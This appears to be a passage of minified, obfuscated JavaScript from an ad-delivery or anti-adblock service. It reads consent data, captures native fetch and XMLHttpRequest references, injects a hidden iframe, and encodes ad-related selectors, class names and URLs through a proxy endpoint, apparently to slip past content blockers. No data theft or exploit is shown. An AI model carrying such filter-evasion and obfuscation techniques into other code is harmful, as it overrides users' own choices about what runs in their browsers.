o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1251)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3031)]((t=>{}))}catch(t){}}static[r(1757)](t){const e=r;let n=!(arguments[e(3901)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:e(3526);try{return n&&(t=a(t)),window[o][e(3299)](t)}catch(t){}}}(0,o.A)(s,r(2635),!1);const a=t=>""[r(1172)](window[r(575)][r(3475)],r(2559))[r(1172)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2Z;window[t(2217)](t(1670),i)}function a(){const t=a2Z;window[t(1485)](t(1670),i)}},2997:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3863)](HTMLIFrameElement[r(1264)],r(269)),XMLHttpRequest_open:()=>a(window,r(3924),r(3097)),Window_decodeURIComponent:()=>a(window,r(3837),r(201)),Window_fetch:()=>a(window,r(3837),r(1031)),Element_setAttribute:()=>a(window,r(3183),r(580)),EventTarget_addEventListener:()=>a(window,r(453),r(2217))},i=r(3602)+window[r(280)](window[r(575)][r(1751)]),s={get(){return this[r(843)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2872)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2515)===e[o(1181)]()?t[n]:o(1542)===e?null===(i=t[o(1542)])||void 0===i?void 0:i[n]:o(3280)===e?null===(s=t[o(3280)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1264)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2Z,n=(e,n)=>{t(e,n)};return n[e(574)]=()=>e(3332),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2Z;this[n(3239)]=t,this[n(3235)]=e}}class s{static[r(2238)](t,e){const n=r;let s=arguments[n(3901)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1027)]=t=>{const e=a;4===n[e(849)]&&r(new i(n[e(3239)],n[e(638)]))},n[a(3097)](t,e),n[a(590)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2Z;if(null===s){s=document[e(3811)](e(921)),s[e(1634)][e(1136)](e(3382),"0"),s[e(1634)][e(1136)](e(2258),"0"),s[e(1634)][e(1136)](e(1329),e(2754)),s[e(1634)][e(1136)](e(2158),e(586)),o.A[e(3742)]()[e(328)][e(665)](s,e(1413),e(967));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2854)]+e(2866),endpoint:r.A[e(2854)]});o.A[e(3742)]()[e(328)][e(665)](s,e(3321),e(1017)[e(1172)](n,e(2165)));const c=t=>{const n=e;n(1221)===t[n(3584)][n(1367)]&&(a=!0,window[n(1485)](n(1888),c))};window[e(2217)](e(1888),c),document[e(3752)][e(1761)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2Z,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3742)]()[i(1973)][i(3742)][i(665)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3838)][i(2123)]=t=>{n(t[i(3584)])},l[i(649)]({type:i(2997),src:e},"*",[u[i(1117)]])}))},8110:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1082),r(854),r(222),r(1707),r(3354),r(1916),r(1424),r(3741),r(1389),r(1171),r(3919),r(362),r(1500),r(3830),r(2375),r(2983),r(2403),r(2330),r(2519),r(3193),r(2055),r(2612),r(721),r(3439),r(1253),r(3827),r(1052),r(3930),r(705),r(3668),r(1456),r(1983),r(2479),r(1990),r(951),r(2097),r(1783),r(1478),r(1328),r(958),r(382),r(3324),r(3714),r(1039),r(1835),r(3873),r(3815),r(3885),r(1114),r(3844),r(1077),r(1519),r(2375),r(2018),r(1068),r(2456),r(1738),r(3205),r(1218),r(1531),r(2721),r(3472),r(699),r(1548),r(2756),r(2746),r(1226),r(466),r(236),r(2253),r(376),r(2520),r(3840),r(1978),r(3328),r(312),r(989),r(1944),r(370),r(2161),r(3324),r(2135),r(3543),r(2015),r(2142),r(2742),r(2484),r(2690),r(1073),r(1963),r(1030),r(3950),r(659),r(2532),r(2849),r(1368),r(2049),r(3517),r(3638),r(3940),r(2089),r(730),r(2570),r(1305),r(3469),r(2344),r(2540),r(2817),r(1273),r(608),r(794),r(1194),r(721),r(2308),r(3553),r(676),r(1756),r(3759),r(786),r(3355),r(348),r(3712),r(3172),r(1303),r(1775),r(1882),r(2309),r(3044),r(2172),r(2551),r(3055),r(3960),r(396),r(2468),r(3817),r(1256),r(817),r(3002),r(3426),r(3768),r(2264),r(2044),r(3090),r(2852),r(690),r(1445),r(1950),r(1065),r(1393),r(1887),r(706),r(2675),r(3855),r(3473),r(3524),r(3360),r(1851),r(2651),r(424),r(450),r(377),r(459),r(1873),r(1441),r(3715),r(1490),r(1398),r(780),r(2982),r(2535),r(2036),r(2014),r(1823),r(3958),r(321),r(1050),r(2446),r(3107),r(867),r(3773),r(945),r(3762),r(1794),r(2275),r(281),r(3093),r(1872),r(3679),r(2597),r(1358),r(493),r(570),r(1159),r(3665),r(300),r(1043),r(363),r(2292),r(1845),r(599),r(2275),r(2566),r(3646),r(434),r(692),r(2460),r(1602),r(752),r(2725),r(3379),r(1662),r(1278),r(2796),r(2668),r(1462),r(801),r(419),r(2013),r(3878),r(1087),r(1581),r(2537),r(1336),r(779),r(3893),r(1354),r(226),r(3302),r(617),r(1063),r(1934),r(755),r(643),r(3246),r(1547),r(1203),r(1238),r(707),r(653),r(401),r(2518),r(1907),r(3879),r(3249),r(3496),r(3199),r(2362),r(390),r(3927),r(728),r(1494),r(3544),r(1565),r(2280),r(3069),r(848),r(2306),r(1074),r(1886),r(566),r(2847),r(889),r(1255),r(3444),r(3211),r(3008),r(3860),r(1697),r(2824),r(3911),r(799),r(2815),r(3870),r(1515),r(3764),r(2860)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2868),r(1340),r(1579),r(782),r(2381),r(2534),"Ad",r(1155),r(3569),r(3952),r(1125),r(2542),r(3053),r(551),r(1344),r(1040),r(2842),r(2980),r(193),r(305),r(1657),r(2552),r(1099),r(711),r(2646),r(2991),r(2053),r(3051),r(1864),r(3058),r(3281),r(2096),r(2141),r(1265),r(1825),r(3109),r(3276),r(1338),r(744),r(3765),r(3404),r(3949),r(2438),r(2291),r(2010),r(1097),r(1710),r(3505),r(2087),r(1069),r(2190),r(1217),r(3933),r(1003),r(240),r(3318),r(3025),r(1055)],c=["ad",r(1295),"Ad",r(3253)],l=[r(3807),r(3734),r(1869)],u=[],d=[{key:r(855),value:[r(350)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1213)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(948)])&&void 0!==h?h:[]][e(3446)]((t=>e(934)!==t)),k=[...s,...null!=t&&t[e(1076)]?[new RegExp(t[e(1076)][e(2616)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1088)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(2088)])&&void 0!==m?m:[]],E={id:[{type:e(3915),value:e(3251)},{type:e(3915),value:e(2050)},{type:e(3915),value:e(3537)},...null!==(p=null==t||null===(g=t[e(1267)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3135),value:e(2970)},...null!==(w=null==t||null===(b=t[e(1267)])||void 0===b?void 0:b[e(1510)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(2951)])&&void 0!==y?y:[]],S=t=>t[e(2277)](/[.*+?^${}()|[\]\\]/g,e(2363)),N=new RegExp([...x[e(3793)](S),...v[e(3793)]((t=>"\\b"[e(1172)](S(t),"\\b"))),...M[e(3793)](S),...A[e(3793)](S),...k[e(3793)]((t=>t[e(1801)]))][e(2616)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2616)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(1891)][n(1225)](e)&&!t[n(1324)][n(335)](e)||t[n(1267)].id[n(2155)]((t=>n(3135)===t[n(1367)]?t[n(764)]===e:n(3915)===t[n(1367)]?e[n(1225)](t[n(764)]):void t[n(1367)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(208)][n(2155)]((t=>i[n(439)][n(2744)](t)))&&!t[n(2303)][n(2155)]((t=>t[n(335)](i[n(1751)])))||t[n(1267)][n(1510)][n(2155)]((t=>n(3135)===t[n(1367)]?t[n(764)]===i[n(1751)]:n(3915)===t[n(1367)]?i[n(1751)][n(1225)](t[n(764)]):void 0)))}function p(t,e){const n=r;return e[n(981)](n(2757))&&t[n(2951)][n(1225)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2659)][o(2155)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1225)](n)}))}function w(t,e){const n=r;return!!(e[n(2168)]("id")&&f(t,e.id)||e[n(2168)](n(2212))&&f(t,e[n(1019)])||e[n(2168)](n(3704))&&m(t,e[n(346)](n(3704)))||e[n(2168)](n(1751))&&m(t,e[n(346)](n(1751))))}function b(t,e){const n=r;return t[n(1088)][n(2155)]((t=>t[n(1181)]()===e[n(1181)]()))}function y(t,e){const n=r;return t[n(2678)][n(335)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2Z;let n=arguments[e(3901)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(835)]("")[e(3793)]((t=>n[e(3702)][e(1225)](t)?String[e(3218)](n[e(844)])+i(n[e(3702)],n[e(2146)],t):n[e(1788)][e(1225)](t)?String[e(3218)](n[e(3123)])+i(n[e(1788)],n[e(1574)],t):i(n[e(601)],n[e(3134)],t)))[e(2616)]("")},decode:t=>{const e=a2Z,n=(0,r.i7)(t[e(697)](0,4));if(!n)throw new Error(e(2775)+t);const o=t[e(697)](4);let i=0;return o[e(835)]("")[e(3793)]((t=>{const r=e;if(0==i&&t===String[r(3218)](n[r(844)]))return i=1,"";if(0==i&&t===String[r(3218)](n[r(3123)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2146)][r(1225)](t)?s(n[r(3702)],n[r(2146)],t):s(n[r(601)],n[r(3134)],t)+t;if(2==e)return n[r(1574)][r(1225)](t)?s(n[r(1788)],n[r(1574)],t):s(n[r(601)],n[r(3134)],t)+t;throw new Error(r(1001)+e)}return s(n[r(601)],n[r(3134)],t)}))[e(2616)]("")}};function i(t,e,n){const r=a2Z;if(1!==n[r(3901)])throw new Error(r(1388));return t[r(1225)](n)?e[t[r(3228)](n)]:n}function s(t,e,n){const r=a2Z;if(1!==n[r(3901)])throw new Error(r(1388));return e[r(1225)](n)?t[e[r(3228)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2Z;return t?d[e(1157)]((e=>e.id===t)):o.A[e(714)]?l[0]:i.A[e(442)](l)}const a=()=>l[l[r(3901)]-1];function c(t){const e=r,n=[e(2443),e(2486),e(526),e(1551),e(1470),e(1956),e(3605),e(1999),e(2233)],o={};for(let r=0;r<n[e(3901)];r++){const i=t[r];o[atob(n[r])]=e(3891)==typeof i?atob(i):i}return o}const l=[[r(3261),r(1701),r(2223),117,r(916),r(2841),57,r(1588),r(3272)],[r(2554),r(2900),r(2449),117,r(1437),r(3240),115,r(2389),r(3723)],[r(3518),r(2604),r(1628),97,r(1199),r(227),114,r(1453),r(2749)],[r(2490),r(1599),r(304),106,r(2649),r(2564),53,r(488),r(3510)]][r(3793)]((t=>c(t))),u=[[r(1814),r(1723),r(1994),119,r(2498),r(506),102,r(1347),r(418)],[r(1941),r(3476),r(1584),57,r(1081),r(3912),101,r(1656),r(3797)],[r(1666),r(3920),r(1161),102,r(645),r(316),56,r(2302),r(192)],[r(2774),r(2617),r(3390),97,r(354),r(223),115,r(2615),r(3727)],[r(210),r(1236),r(1106),121,r(3503),r(766),110,r(3493),r(806)],[r(3803),r(2930),r(391),118,r(2208),r(1703),115,r(3155),r(1460)],[r(273),r(3828),r(2454),112,r(1550),r(451),114,r(3092),r(2701)],[r(367),r(2400),r(2094),107,r(1577),r(656),104,r(3624),r(2891)],[r(2893),r(1924),r(2636),115,r(3963),r(2988),104,r(2596),r(1127)],[r(589),r(866),r(990),97,r(1174),r(2117),101,r(3083),r(3499)],[r(1036),r(834),r(1966),106,r(930),r(444),107,r(482),r(1901)],[r(342),r(1038),r(2513),102,r(1084),r(2726),57,r(3851),r(887)],[r(775),r(3024),r(2727),103,r(3436),r(2113),97,r(2494),r(554)],[r(1243),r(3229),r(2921),56,r(2589),r(2886),49,r(250),r(1971)],[r(1849),r(3238),r(980),111,r(880),r(3770),104,r(360),r(500)],[r(983),r(3282),r(2465),107,r(1350),r(2234),50,r(3630),r(1258)]][r(3793)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3292),r(1309),r(313),r(1959),r(359),r(723),r(651),r(833),r(1840),r(476),r(673),r(2352),r(2378),r(1244),r(1683),r(2293),r(2792),r(3414),r(3009),r(3212),r(2017),r(3273),r(3403),r(3037),r(2110),r(324),r(374),r(2334),r(3219),r(1820),r(3489),r(874),r(2592),r(1355),r(2031),r(3916),r(3515),r(3718),r(2003),r(1857),r(3457),r(1931),r(1535),r(1254),r(3041),r(1521),r(2572),r(3572),r(3051),r(3366),r(3542),r(3671),r(1102),r(3440),r(533),r(1839),r(2526)];function c(t){return void 0===t?-1:a[r(3228)](t)}function l(t){const e=r,n=i.A[e(803)](t),o=s.A[e(1019)](),a=n[e(2277)](e(1763),'"'[e(1172)](o,'"')),c=JSON[e(1996)](a);return c[e(1286)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(575)][e(297)]+window[e(575)][e(2098)])[e(1225)](e(3223))||e(1553)===o.A[e(3742)](e(2709),!1)||e(2439)!==o.A[e(3742)](e(2709),!1)&&Math[e(3802)]()<t}function d(t){const e=r;try{if(!window[e(1567)]||!(e(1878)in window[e(1567)]))return!1;const n=window[e(1567)][e(1878)];return!(!n[e(3848)]||!n[e(1294)])&&n[e(3848)]/n[e(1294)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1225)](r(3382))||t[r(1225)](r(2258))?t=(t=(t=(t=t[r(2277)](/(^width\s*:)/g,r(1410)))[r(2277)](/([^-]width\s*:)/g,r(1410)))[r(2277)](/(^height\s*:)/g,r(1410)))[r(2277)](/([^-]height\s*:)/g,r(1410)):t,i=t=>t[r(1225)](r(3382))||t[r(1225)](r(2258))?t=(t=(t=(t=t[r(2277)](/(^width\s*:)   /g,"$1"))[r(2277)](/([^-]width\s*:)   /g,"$1"))[r(2277)](/(^height\s*:)   /g,"$1"))[r(2277)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2Z;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2854)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1186),context:e(943),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2752),context:r(943)}),h=r(3006)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3742)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1186),context:e(3961),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2402)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2854)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1186),context:e(3434),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2744)](";")&&!h[e(2744)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2752),context:e(3434)});return t[e(2744)](";")&&!n[e(2744)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2854)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(764),direction:e(1186),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2752),context:r(764)});function v(t,e,n){const o=r,i=s.z1[o(3901)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(697)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(697)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1186)===t[e(1936)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2854)],isPageLevel:l}=t;u=n=>t[e(560)]&&!t[e(560)](n)?n:(0,s.md)(n[e(835)]("\\")[e(2616)](""),o),d=function(s){const a=e;let u=arguments[a(3901)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2417)];return s[a(981)]("{{")&&s[a(2744)]("}}")?s:s[a(981)](".")&&!s[a(981)]("./")&&!s[a(981)](a(658))||s[a(981)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(560)],attributeFilter:t[a(539)]}):t[a(1504)]&&!t[a(1504)](s)?s:(l&&u===i.MN[a(1818)]&&(u=i.MN[a(2090)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1751)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(539)]&&!t[e(539)](n)?n:e(2757)[e(1172)]((0,s.md)(n[e(697)](5),o)[e(1181)]()),f=n=>t[e(3959)]&&t[e(3959)](n)?e(2215)+(0,s.md)(n[e(1181)](),o):n}else e(2752)===t[e(1936)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3858)]:t,h=t=>(0,s._)(t[e(697)](5))?e(2757)+(0,s.ks)(t[e(697)](5)[e(1181)]()):t,f=t=>t[e(981)](e(2215))&&(0,s._)(t[e(697)](3))?(0,s.ks)(t[e(697)](3)):t):e(1293)===t[e(1936)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1741)])[r(1751)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(1745)](n);const y=m[r(3901)]>=3&&r(492)===m[m[r(3901)]-3][r(1416)];if(r(1060)===n[r(1367)])n[r(1416)]=u(n[r(1416)]);else if(r(2563)===n[r(1367)])n[r(1416)]=u(n[r(1416)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&n[r(1416)][r(1416)][r(981)](r(2757)))n[r(1416)][r(1416)]=h(n[r(1416)][r(1416)]);else if(r(1680)!==n[r(1367)]||r(1759)!==n[r(1416)][r(1367)]||"id"!==n[r(1416)][r(1416)]&&r(3377)!==n[r(1416)][r(1416)]&&r(845)!==n[r(1416)][r(1416)]||r(3694)!==(null===(o=n[r(764)])||void 0===o?void 0:o[r(1367)]))if(r(1680)!==n[r(1367)]||r(1759)!==n[r(1416)][r(1367)]||r(3382)!==n[r(1416)][r(1416)]&&r(2258)!==n[r(1416)][r(1416)]||r(3694)!==(null===(a=n[r(764)])||void 0===a?void 0:a[r(1367)]))if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(1634)===n[r(1416)][r(1416)]&&r(3694)===(null===(l=n[r(764)])||void 0===l?void 0:l[r(1367)])&&(n[r(764)][r(764)][r(1225)](r(3382))||n[r(764)][r(764)][r(1225)](r(2258)))){if(r(1186)===t[r(1936)]){const t=(0,c.e)(n[r(764)][r(764)]);t!==n[r(764)][r(764)]&&(n[r(764)][r(764)]=n[r(764)][r(764)]+", "+t)}else if(r(2752)===t[r(1936)]){const t=(0,c.H)(n[r(764)][r(764)]);t!==n[r(764)][r(764)]&&(n[r(764)][r(764)]=t)}}else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(3704)===n[r(1416)][r(1416)]&&r(3694)===(null===(p=n[r(764)])||void 0===p?void 0:p[r(1367)]))r(1186)===t[r(1936)]?n[r(764)][r(764)]=v(n[r(3835)],n[r(764)][r(764)],u):n[r(764)][r(764)]=u(n[r(764)][r(764)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&"id"===n[r(1416)][r(1416)]&&r(1759)===(null===(g=n[r(764)])||void 0===g?void 0:g[r(1367)]))r(1186)===t[r(1936)]?n[r(764)][r(1416)]=v(n[r(3835)],n[r(764)][r(1416)],u):n[r(764)][r(1416)]=u(n[r(764)][r(1416)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(3627)===n[r(1416)][r(1416)]&&r(1759)===(null===(w=n[r(764)])||void 0===w?void 0:w[r(1367)]))t[r(1936)],n[r(1416)][r(1416)]=u(n[r(1416)][r(1416)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(2212)===n[r(1416)][r(1416)]&&r(3694)===(null===(b=n[r(764)])||void 0===b?void 0:b[r(1367)])){const e=n[r(764)][r(764)];if(r(1186)===t[r(1936)])if("="!==n[r(3835)]&&null!==n[r(3835)]||!e[r(1225)](" "))n[r(764)][r(764)]=v(n[r(3835)],e,u);else{const o=e[r(835)](/\s+/)[r(3446)]((t=>t[r(3901)]>0));n[r(764)][r(764)]=o[r(3793)]((e=>{const n=r,o=e[n(835)]("\\")[n(2616)]("");return t[n(560)]&&!t[n(560)](o)?e:(0,s.md)(o,t[n(745)])}))[r(2616)](" ")}else e[r(1225)](" ")?n[r(764)][r(764)]=e[r(835)](/\s+/)[r(3446)]((t=>t[r(3901)]>0))[r(3793)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2616)](" "):n[r(764)][r(764)]=u(e)}else if(y&&r(3694)===n[r(1367)])n[r(764)]=d(n[r(764)],i.MN[r(1818)]);else if(r(2417)===n[r(1367)])n[r(764)]=d(n[r(764)],y?i.MN[r(1818)]:i.MN[r(2417)]);else if(r(1422)===n[r(1367)])n[r(1753)][r(2391)][r(3754)]((e=>{const n=r;n(2671)===e[n(1367)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(335)](e[n(764)])&&(e[n(764)]=x({...t,stylesheet:e[n(764)],context:n(943)}))}));else if(r(2671)===n[r(1367)]&&n[r(764)][r(379)]()[r(981)](r(243))&&n[r(764)][r(379)]()[r(2744)](")")){const t=n[r(764)][r(379)]()[r(697)](4,-1)[r(379)](),e=t[r(2666)](/^'(.*)'$/),o=t[r(2666)](/^"(.*)"$/);let s="";s=e?"'"[r(1172)](d(e[1],i.MN[r(2417)]),"'"):o?'"'[r(1172)](d(o[1],i.MN[r(2417)]),'"'):d(t,i.MN[r(2417)]),n[r(764)]=n[r(764)][r(2277)](t,s)}else r(3507)===n[r(1367)]&&(n[r(1416)]=f(n[r(1416)]));else r(1186)===t[r(1936)]?n[r(764)][r(764)]=r(2431)+n[r(764)][r(764)]:n[r(764)][r(764)]=n[r(764)][r(764)][r(981)](r(2431))?n[r(764)][r(764)][r(697)](3):n[r(764)][r(764)];else r(1186)===t[r(1936)]?n[r(764)][r(764)]=v(n[r(3835)],n[r(764)][r(764)],u):n[r(764)][r(764)]=u(n[r(764)][r(764)])},leave(t){m[e(1150)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3006)==typeof window,c=r(2833),l=r(2337),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3901)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3901)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3742)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3275)](t,e);return a||(d[n(2402)](t,f),h[n(2402)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3226));const n=b(t);if(!a){const n=h[e(3742)](t);if(n)return n}const i=t[e(697)](2===n?l[e(3901)]:c[e(3901)]),s=o.A[e(803)](i);return a||(h[e(2402)](t,s),d[e(2402)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2336));if(t[e(981)](c))return 1;if(t[e(981)](l)){if(t[e(3901)]<l[e(3901)]+4)throw new Error(e(1452)[e(1172)](t));const n=t[e(697)](l[e(3901)],l[e(3901)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1297)[e(1172)](t))}throw new Error(e(1057)[e(1172)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{EW:()=>W,GX:()=>j,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>Z,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(610),m=r(2281),p=r(260),g=r(2241),w=r(2558),b=r(3939),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(298)]);let x=function(t){const e=r;return t[e(2417)]=e(1153),t[e(2607)]=e(3659),t[e(1818)]=e(604),t[e(3639)]=e(896),t[e(3607)]="m",t[e(2090)]="n",t}({});function A(t){const e=r;return Array[e(2185)](t[e(2324)][e(3250)]())[e(3446)]((t=>e(2758)!=t))[e(3901)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3901)];r++)n=n>>>8^k[255&(n^t[e(2687)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(835)](".")[n(3446)]((t=>""!==t))[n(3477)]()[n(3793)]((t=>_(t+e)%1e3))[n(2616)]("/")}const E=r(3508),M=r(1284),S=r(1012);function N(t){const e=r;return e(3060)===t[e(298)]||e(1798)===t[e(298)]}function U(t){const e=r;return e(769)===t[e(298)]}function Z(t){const e=r,{url:n,kind:o=x[e(2417)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(3891)==typeof n&&n[e(1225)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(335)](n))return n;let k=H(n,s);if(e(2902)!==k[e(2561)]&&e(2432)!==k[e(2561)])return k[e(1751)];if(e(1658)===k[e(439)])return k[e(1751)];if(e(1280)===k[e(439)])return k[e(1751)];if(/^\/_game-files(?:\/|$)/[e(335)](k[e(2975)])&&(e(271)===k[e(439)]||k[e(439)][e(2744)](e(3877))||e(2926)===k[e(439)]||k[e(439)][e(2744)](e(2151))))return k[e(1751)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?Z({...t,url:n}):k[e(1751)]}let U=(0,u.Vq)(y);var 